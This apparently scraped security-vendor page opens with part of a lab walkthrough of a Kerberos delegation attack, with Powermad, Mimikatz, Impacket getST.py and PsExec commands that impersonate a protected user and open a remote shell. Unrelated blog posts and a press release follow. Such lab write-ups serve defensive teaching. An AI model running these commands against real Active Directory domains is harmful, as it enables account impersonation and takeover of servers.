
Begin by removing the Service1’s delegation permission. Connect to the DC and configure Service1 with “Do not trust this computer for delegation.”

Service No Delegation

Edit the Service2 Computer object, granting User1 write permissions. While we’re granting permissions to our foothold user directly, users would typically obtain write permissions to one or more AD objects through membership to privileged groups. The user does not necessarily need to be a domain admin.

User Write Permission Service

Executing the attack

Exit the domain controller, and log into the Service1 server as User1. Like before, this simulates having gained a foothold in the environment (Step #1 in the Attack Path). If you’ve continued from the first example, please be sure to clear the local Kerberos ticket cache. The most effective method for clearing the cache is simply rebooting Service1.

Unlike our previous example, this attack will not leverage any delegation trust relationship between Service1 and Service2. This trust relationship no longer exists after configuring Service1 with “Do not trust this computer for delegation.”  We’ll need to establish a new delegation relationship to Service2, this time as a completely new service.

To create a new service in the environment, we’ll use Kevin Robertson’s Powermad to create a new machine account. This does not require elevated privileges and is available to any user in the domain by default. We’ll name the machine account “AttackerService” and provide an arbitrary password: “AttackerServicePassword”

Commands:

  • Import-Module .Powermadpowermad.ps1
  • New-MachineAccount -MachineAccount AttackerService -Password $(ConvertTo-SecureString 'AttackerServicePassword' -AsPlainText -Force)

Execution:

Powershell Powermad


Since we chose the password for the new machine account, we can calculate the corresponding password hashes easily with Mimikatz. This will complete Step #2 of the attack path.

Commands:

  • .\mimikatz\mimikatz.exe “kerberos::hash /password:AttackerServicePassword /user:AttackerService /domain:test.local” exit
    .\mimikatz\mimikatz.exe "kerberos::hash /password:AttackerServicePassword /user:AttackerService /domain:test.local" exit

Execution:

Powershell Mimikatz Calc Hash


Let’s inspect our newly created machine account using the PowerShell Active Directory module. Since the module is not already available, we’ll install the corresponding feature, import the module, and then inspect our newly created machine account.

Commands:

  • Install-WindowsFeature RSAT-AD-PowerShell
  • Import-Module ActiveDirectory
  • Get-ADComputer AttackerService

Execution:

Powershell Inspect Machine Account

After confirming our machine account’s existence, we can establish the constrained delegation trust relationship between Service2 and the AttackerService. Because User1 (our controlled foothold account) has write permissions for the Service2 object, we can add AttackerService to Service2’s PrincipalsAllowedToDelegateToAccount list. This establishes resource-based constrained delegation on Service2, accepting constrained delegation from AttackerService. Once this step is complete, we’ve satisfied the condition for Step #3 of the attack path.

Commands:

  • Set-ADComputer Service2 -PrincipalsAllowedToDelegateToAccount AttackerService$
  • Get-ADComputer Service2 -Properties PrincipalsAllowedToDelegateToAccount

Execution:

Powershell Allow Rbac

We’re ready to continue onto Step #4 of the attack path and execute the exploit. We’ll use the same commands as in the previous example, but this time specifying AttackerService instead of Service1, and the hashes we calculated with Mimikatz. When we include the -force-forwardable flag in our command, we see the same results as we did in the previous example. The exploit is executed, the forwardable flag is set, and a service ticket to Service2 as User2 is written to disk at User2.ccache.

Commands:

  • python .\impacket\examples\getST.py -spn cifs/Service2.test.local -impersonate User2 -hashes 830f8df592f48bc036ac79a2bb8036c5:830f8df592f48bc036ac79a2bb8036c5 -aesKey 2a62271bdc6226c1106c1ed8dcb554cbf46fb99dda304c472569218c125d9ffc test.local/AttackerService -force-forwardable
    python .\impacket\examples\getST.py -spn cifs/Service2.test.local -impersonate User2 -hashes 830f8df592f48bc036ac79a2bb8036c5:830f8df592f48bc036ac79a2bb8036c5 -aesKey 2a62271bdc6226c1106c1ed8dcb554cbf46fb99dda304c472569218c125d9ffc test.local/AttackerService -force-forwardable

Execution:

Powershell S U Success


Now we can simply repeat our final commands from the previous example. We’ll prepare for Step #5 of the attack path by loading the service ticket into our local Kerberos ticket cache using Mimikatz. Then we’ll execute Step #5 by interacting with Service2, impersonating User2.

Commands:

  • .\mimikatz\mimikatz.exe “kerberos::ptc User2.ccache” exit | Out-Null
    .\mimikatz\mimikatz.exe "kerberos::ptc User2.ccache" exit | Out-Null
  • ls \\service2.test.local\c$
    ls \\service2.test.local\c$
  • .\PSTools\PsExec64.exe \\service2.test.local\ powershell.exe
    .\PSTools\PsExec64.exe \\service2.test.local\ powershell.exe
  • whoami
    whoami
  • hostname
    hostname

Execution:

Powershell Rce

And that’s all! With our starting foothold and write permissions for the Service2 AD object, we’ve compromised the service using the authority of a user who should have been protected from this type of delegation.

Back

2021 Cyber Security Predictions: A Forecast for the Future

2020 is one for the books. We each navigated life amid a pandemic that brought its own trials, tribulations and a few silver linings. Moreover, 2020 tested IT and cybersecurity professionals: Organizations quickly enabled remote workforces, phishing attempts increased 350 percent, election security was scrutinized, and events like Black Hat USA were held entirely online. I name “unprecedented” as the word of the year.

Many unknowns remain as we shift to 2021. This time of year is a crucial opportunity for those of us in the cybersecurity field to hit pause and reflect on our industry. Based on conversations and observations in 2020, read on for my eight cybersecurity predictions for 2021 on the topics of:

  1. Balance between automation and human security testing
  2. Cybersecurity employment trends
  3. Cybersecurity budgets and priorities
  4. Compliance-based security versus risk-based security
  5. A shift in application security practices
  6. Tackling insider threats
  7. Pandemic meets cybersecurity
  8. Securing the external attack surface

2020: one for the books. We’ve each had to navigate life amid a public health pandemic which has come with its own trials, tribulations and even silver linings. Moreover, it was also a year of tests and new experiences for IT and cyber security professionals: Organizations quickly enabled remote workforces, phishing attempts increased 350 percent, election security is being scrutinized like never before, and events like Black Hat USA were held entirely online. At this point, presumably we can all agree that “unprecedented” should be deemed the word of the year.

No one could have predicted the way this year has played out and many unknowns remain as we shift our mindset to the approaching holiday season, and then to 2021. But, it’s important to remember that this time of year is one of the most crucial opportunities for those of us in the cyber security field to hit pause and reflect as an industry. Based on the conversations and observations I’ve experienced throughout the year, below are my eight cyber security predictions for 2021.

Prediction #1

Automation continues to be a priority, but human context will be the key to security program management and success in 2021.

By now, we all understand the value automation brings to any cyber security tool. Yet, in 2021, the human element will be pushed to the forefront of security innovation, specifically for our intellect and ability to add context to cyber security findings. Contextualizing cyber security findings will be an invaluable tool to boost vulnerability remediation efforts in the new year, as the number of vulnerabilities grows exponentially, and context is key to helping us prioritize.

Prediction #2

There will continue to be more cyber security jobs than people to fill the roles.

Cyber security leaders will be challenged by filling roles that require candidates with mid- to senior- level experience – and entry level job openings will continue to be in high demand. Because of this, companies will need to do more with fewer people. This will result in increased adoption of program-level partnerships with third parties or using vendors to fill in-house positions at scale.

Prediction #3

Cyber security budgets are not necessarily going to increase but will be reprioritized.

More dollars will be specifically allocated to cloud security budgets due to the prolonged and, in many cases permanent, remote work opportunities – in other words, a distributed workforce. One exception to stagnant budgets is regulatory drivers. Certain states [e.g. California] and industries [e.g. healthcare] may need to increase budgets to comply with new or changing regulatory expectations.

Prediction #4

There will be more cyber security teams pivoting from a compliance-based security approach to a risk-based security approach.

Financial institutions will continue leading in risk-based security, but we can expect to see increased adoption in the retail industry. This pivot is being triggered by increased visibility into risks and cyber security programs, better documentation, and more efficient opportunities to present risk to the business leaders.

Prediction #5

“Shift left” will become a more widely adopted term and application security practice in 2021.

Shift left, or the practice to discover and prevent problems earlier in the software development lifecycle (SDLC), will narrow the existing gap between development and cyber security teams. A further proof point: in the cyber security testing community, we are seeing the desire for more certifications in application security. In the new year, we should expect to have more discussions around putting greater emphasis on cyber security throughout the entire SDLC.

Prediction #6

Heightened awareness around insider threats and Identity and Access Management (IAM) will continue growing.

In early 2020, Ponemon Institute found that the frequency of insider incidents had tripled since 2016 and that the average cost of an insider threat was $11.45 million. These numbers will continue rising as threat actors increasingly solicit employees to gain access to an organization’s infrastructure and customer data in 2021. Expect to see more organizations increasing adoption of a zero-trust architecture to address this.

Prediction #7

The rate with which technology is developed continues to outpace security; the pandemic continues to drive this narrative.

The adoption of the cloud coupled with demand for convenience through technology innovation amid the pandemic is going to further increase the rate with which technology is developed. An ever-evolving challenge for the cyber security industry, we will need to ensure new technologies are being built with cyber security top-of-mind.

Prediction #8

Cyber security teams will be challenged by defining and securing the external attack surface in 2020.

As the scope of the perimeter continues to expand well beyond a traditional perimeter defense model, adversaries can now gain access through mobile devices, the cloud, and even user identities (e.g., targeting identities themselves as assets to further gain access to data). Teams will need to think strategically to find and remediate vulnerabilities on the external attack surface as the risk heightens.

Back

What Not to Do When Ingesting and Prioritizing Vulnerability Data for Remediation

I should have known better.

Eleven-some thousand findings, struggling inexorably to transform from scanner output to csv format. It was too late; the scanner tool was on a mission to dump megabytes of data into a spreadsheet and there was nothing I could do to cancel it.

As I sat there staring at the progress counter slowly creep upward, I questioned my life choices up until that point. I’ve been a security practitioner my entire adult life. I’ve (legally) stolen troves of data in many forms. I’ve discovered untold thousands of vulnerabilities in my penetration testing days, most of which didn’t amount to much; inconsequential findings that did not correlate to any meaningful risk to the organization I was testing. I’ve always weighed more the vulnerabilities I knew would net the golden ring, whether it was unauthorized access to sensitive data, privileged access to a network or system, or whatever prize the vulnerability du jour led to.

And yet there I was, wondering what made me even look for that many vulnerabilities. For some reason I enabled all vulnerability checks in the scanner configuration. The scanner categorized most of the findings as “information,” usually mundane tidbits of data more suited for asset inventories than vulnerability management. Of those 11,000 findings, maybe 25 were categorized as high risk, and maybe a few hundred or so as medium risk. After some threat modeling and other consideration, it turned out there were maybe five relevant vulnerabilities that required prioritized action. All those informational findings? No need to worry about those.

Except one. And man, it was a killer.

It was a simple thing, really. The scanner identified something my team and I had taken great pains to disable long ago. I was confident – arrogantly so! – that it was disabled, so I didn’t bother checking the scanner output to see if it was suddenly active again.

I think you can see where this is going.

It wasn’t until later during an internal audit that I discovered I made the mistake of not propagating my vulnerability management strategy wide enough to encompass a critical process in our security program framework: to periodically validate everything that could have the most adverse effect on the business. Thankfully, it was discovered internally but let’s be honest, nobody enjoys internal auditors finding anything at all, much less something significant.

To be fair, how do you sift through 11,000 findings to determine which are important? You don’t. At least, it certainly isn’t using spreadsheets, arguably the most common method of tracking vulnerabilities. Spreadsheets are the devil. Dumping vulnerability data into them leads to headaches and doesn’t provide the kind of tools needed to manipulate and correlate the data to produce meaningful outcomes in managing the vulnerabilities. And besides, it’s unnecessary. This entire approach is inefficient and ultimately unnecessary.

A Scanner is not the Equivalent of a Vulnerability Management Program

The truth is, many organizations consider vulnerability management to be running a scanner with all the checks turned on, and then addressing the high-risk findings. In my experience, this bottom-up approach presents a few problems:

  • Scanner policy configurations are not one-size-fits-all. When set to scan for all possible technology vulnerabilities, the scanner can produce an enormous amount of noise in which meaningful vulnerabilities may be missed or ignored. This “spray and pray” method creates more confusion and eventually apathy toward purposeful vulnerability analysis.
  • Similar vulnerabilities can pose drastically different risks. A discovered open share on a file server containing HR data may be categorized by a scanner as medium risk, but the actual risk to the business is high or even critical. A discovered open share on a print controller containing fonts or no files at all may also be categorized as medium risk but in fact is a low risk to the business. Without the proper context an organization may treat these two findings as equal and expend the same time and effort (cost) in addressing both when they do not merit equal treatment.
  • Measured improvements in security maturity are an expensive undertaking. The costs in terms of money, time, and effort can skyrocket if guardrails aren’t applied to focus the process on specific goals, otherwise it is a continuous game of catching up each time a vulnerability scan is run.

The key is to understand the risks most likely to disrupt the business from meeting its objectives, identify the threats that would cause and amplify those risks, and select the controls most appropriate for managing those threats. The controls should then be regularly measured and audited to ensure they are implemented correctly and are effective in protecting the organization.

In the next blog in this vulnerability management series, we will look at how to align vulnerability management goals to meet the organization’s business objectives, and present considerations for maturing vulnerability management processes into risk-based program strategy.
Back

NetSPI Acquires Silent Break Security

With the acquisition of Silent Break Security, NetSPI will expand and enhance adversary simulation software and services.

Minneapolis, Minnesota  –  NetSPI, the leader in enterprise security testing and vulnerability management, today announced its acquisition of Silent Break Security, a Utah-based security testing firm which specializes in network and application testing, red teaming, and adversary simulation. Through this acquisition, NetSPI will broaden its footprint to create a complete package for offensive cyber security and attack surface management. With the integration of Silent Break Security’s manual testing team, along with their proprietary software platforms and toolsets, NetSPI will improve its ability to scale up vulnerability management programs to meet client needs.

“It’s our vision to secure the world’s attack surfaces with brilliant people and disruptive technology. The Silent Break Security team is the perfect complement to our strong culture and its software stack a natural fit for helping us drive innovation and leverage technology as a force multiplier,” said Aaron Shilts, President and COO of NetSPI. “I am very excited about the opportunity this presents our team. By leveraging the skills that Brady built in his Silent Break Security team, I believe NetSPI has an opportunity to disrupt the penetration testing industry.”

“It is rare to find two organizations that align so closely from a mission, vision, values, and culture perspective,” added Brady Bloxham, Founder and CEO of Silent Break Security. “Both organizations have cultures of high performance, innovation, and agility. Individually, NetSPI and Silent Break have been working toward many of the same goals and, now together, we will become a much greater force to be reckoned with.”

The combined NetSPI and Silent Break team will provide a complete package for offensive security through the following core strategies:

  • Industry Leading Talent: NetSPI’s expert penetration testers conduct over 150,000 hours of testing each year and deliver technical and thought leadership content to the industry. The addition of Silent Break Security’s team, many with U.S. Department of Defense (DoD) experience, will position the combined company as the industry’s strongest penetration testing provider.
  • Technology Innovation: At the foundation of the acquisition is innovation through proprietary technology. Acquiring Silent Break Security and its technology –adversary simulation software (Silent Break Central), Red Team Toolkit, among other tools – with the goal of integrating these into NetSPI’s Resolve™ vulnerability management and orchestration software, will enable the company to consistently find vulnerabilities that others miss, accelerate remediation, provide always-on continuous testing, and simplify the entire testing process.
  • Focus on Training: The commitment to quality is evident in each organization’s emphasis on continuous professional development and training programs for employees and client security teams. Silent Break Security will bring its in-depth training programs on malware development, adversary simulations, and offensive machine learning to NetSPI employees and clients to complement NetSPI’s acclaimed NetSPI University employee training program.
  • Penetration Testing as a Service (PTaaS): The acquired technologies and expertise will allow NetSPI to optimize its core penetration testing service: PTaaS. Automated scanning, real-time reporting, and streamlined remediation processes offered through PTaaS will give the manual testing team more time to focus on the difficult, hard-to-find vulnerabilities that only humans can find. Silent Break’s software fits perfectly into our strategy to deliver always-on attack surface management giving Resolve customers the ability to run internal automated red team “plays” throughout the year.

Brady Bloxham, Founder and CEO of Silent Break Security will become NetSPI’s Chief Technology Officer (CTO). Silent Break Security operations and team members will remain in Lehi, Utah and throughout the U.S.

To learn more about the acquisition of Silent Break Security, connect with the NetSPI team by contacting Heather Rubash (heather.rubash@netspi.com; (612) 385-3006). Keep up to date with NetSPI’s latest news: visit netspi.com.

Watch NetSPI’s special announcement from President and COO, Aaron Shilts

Watch this special announcement from Silent Break Security’s Founder and CEO, Brady Bloxham — now NetSPI’s CTO

About NetSPI

NetSPI is the leader in enterprise security testing and vulnerability management. We are proud to partner with eight of the top 10 U.S. banks, three of the world’s five largest health care companies, the largest global cloud providers, and many of the Fortune® 500. Our experts perform deep dive manual penetration testing of application, network, and cloud attack surfaces. We uniquely deliver Penetration Testing as a Service (PTaaS) through our Resolve platform. Clients love PTaaS for the simplicity of scoping new engagements, viewing their testing results in real-time, orchestrating remediation, and the ability to perform always-on continuous testing. We find vulnerabilities that others miss and deliver clear, actionable recommendations allowing our customers to find, track, and fix their vulnerabilities faster. NetSPI is headquartered in Minneapolis, MN and is a portfolio company of growth equity firm Sunstone Partners. Follow us on FacebookTwitter, and LinkedIn.

Media Contacts:
Jean Hill, Maccabee PR for NetSPI
jean@maccabee.com
(612) 294-3154

Heather Rubash, NetSPI
heather.rubash@netspi.com
(612) 385-3006

Discover how the NetSPI BAS solution helps organizations validate the efficacy of existing security controls and understand their Security Posture and Readiness.

X